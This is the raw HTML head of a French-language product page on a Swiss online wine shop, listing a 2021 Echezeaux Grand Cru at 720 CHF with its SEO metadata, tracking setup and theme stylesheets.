

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/
body_size: 49600
content:
<!DOCTYPE html>
<html class="no-touch" lang="fr-FR" prefix="og: https://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vinothentic.ch/xmlrpc.php">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'CHF';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Echezeaux &quot;Grand Cru&quot; 2021 - Domaine Jean-Pierre Guyon</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display%20SC%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Ccyrillic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Playfair%20Display%20SC%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Ccyrillic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%20SC%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Ccyrillic&#038;display=swap"></noscript>
<meta name="description" content="Une robe scintillante d’un rouge corsé introduit un nez délicat de fraise des bois, de rose et d’épices à la fraîcheur mentholée."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Echezeaux &quot;Grand Cru&quot; 2021 - Domaine Jean-Pierre Guyon" />
<meta property="og:description" content="Une robe scintillante d’un rouge corsé introduit un nez délicat de fraise des bois, de rose et d’épices à la fraîcheur mentholée." />
<meta property="og:url" content="https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/" />
<meta property="og:site_name" content="Vinothentic" />
<meta property="og:updated_time" content="2025-05-02T14:54:40+02:00" />
<meta property="og:image" content="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-768x1024.png" />
<meta property="og:image:secure_url" content="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-768x1024.png" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="vin bio bourgogne" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="720" />
<meta property="product:price:currency" content="CHF" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Echezeaux &quot;Grand Cru&quot; 2021 - Domaine Jean-Pierre Guyon" />
<meta name="twitter:description" content="Une robe scintillante d’un rouge corsé introduit un nez délicat de fraise des bois, de rose et d’épices à la fraîcheur mentholée." />
<meta name="twitter:image" content="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-768x1024.png" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="&#067;&#072;&#070;&nbsp;720.00" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="6 en stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Winery","Organization"],"@id":"https://vinothentic.ch/#organization","name":"Vinothentic S\u00e0rl","url":"https://vinothentic.ch","sameAs":["https://www.facebook.com/vinothentic/"],"logo":{"@type":"ImageObject","@id":"https://vinothentic.ch/#logo","url":"https://vinothentic.ch/wp-content/uploads/2020/05/Logo_Vinothentic_SIMPLE_bleu.jpg","contentUrl":"https://vinothentic.ch/wp-content/uploads/2020/05/Logo_Vinothentic_SIMPLE_bleu.jpg","caption":"Vinothentic S\u00e0rl","inLanguage":"fr-FR","width":"1228","height":"756"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://vinothentic.ch/#logo"}},{"@type":"WebSite","@id":"https://vinothentic.ch/#website","url":"https://vinothentic.ch","name":"Vinothentic S\u00e0rl","publisher":{"@id":"https://vinothentic.ch/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png","url":"https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png","width":"2560","height":"3413","caption":"vin bio bourgogne","inLanguage":"fr-FR"},{"@type":"ItemPage","@id":"https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/#webpage","url":"https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/","name":"Echezeaux &quot;Grand Cru&quot; 2021 - Domaine Jean-Pierre Guyon","datePublished":"2023-11-22T14:15:39+01:00","dateModified":"2025-05-02T14:54:40+02:00","isPartOf":{"@id":"https://vinothentic.ch/#website"},"primaryImageOfPage":{"@id":"https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png"},"inLanguage":"fr-FR"},{"@type":"Product","name":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon","description":"Une robe scintillante d\u2019un rouge cors\u00e9 introduit un nez d\u00e9licat de fraise des bois, de rose et d\u2019\u00e9pices \u00e0 la fra\u00eecheur menthol\u00e9e.","category":"Vin","mainEntityOfPage":{"@id":"https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1"},"image":[{"@type":"ImageObject","url":"https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png","height":"3413","width":"2560"}],"offers":{"@type":"Offer","price":"720.00","priceCurrency":"CHF","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/","seller":{"@type":"Organization","@id":"https://vinothentic.ch/","name":"Vinothentic S\u00e0rl","url":"https://vinothentic.ch","logo":"https://vinothentic.ch/wp-content/uploads/2020/05/Logo_Vinothentic_SIMPLE_bleu.jpg"}},"@id":"https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vinothentic &raquo; Flux" href="https://vinothentic.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinothentic &raquo; Flux des commentaires" href="https://vinothentic.ch/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vinothentic.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinothentic.ch%2Fproduct%2Fechezeaux-grand-cru-2021-jean-pierre-guyon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vinothentic.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinothentic.ch%2Fproduct%2Fechezeaux-grand-cru-2021-jean-pierre-guyon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767737367' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=1767737367' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcsob-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/sold-out-badge-for-woocommerce/style.css?ver=1767737367' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://vinothentic.ch/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1767737367' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-85088 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#c3996d; border-radius: 0px 0px 0px 0px; width:52px; height:22px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-89208 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#c3996d; border-radius: 0px 0px 0px 0px; width:52px; height:22px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-gfont-open-sans-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=1767737367' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uncode-style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/css/style.css?ver=1767737368' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 25px !important;}}
@media (min-width: 960px) { 
		.limit-width { max-width: 1200px; margin: auto;}
		.menu-container:not(.grid-filters) .menu-horizontal ul.menu-smart .megamenu-block-wrapper > .vc_row[data-parent="true"].limit-width:not(.row-parent-limit) { max-width: calc(1200px - 72px); }
		}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 9px; padding-bottom: 9px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 0px; padding-bottom: 0px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 9px !important; padding-bottom: 9px !important; } }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
/*# sourceURL=uncode-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='uncode-woocommerce-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/css/woocommerce.css?ver=1767737368' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uncode-icons-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1767737368' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uncode-custom-style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/css/style-custom.css?ver=1767737368' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode-child/style.css?ver=1767737368' type='text/css' media='all' />
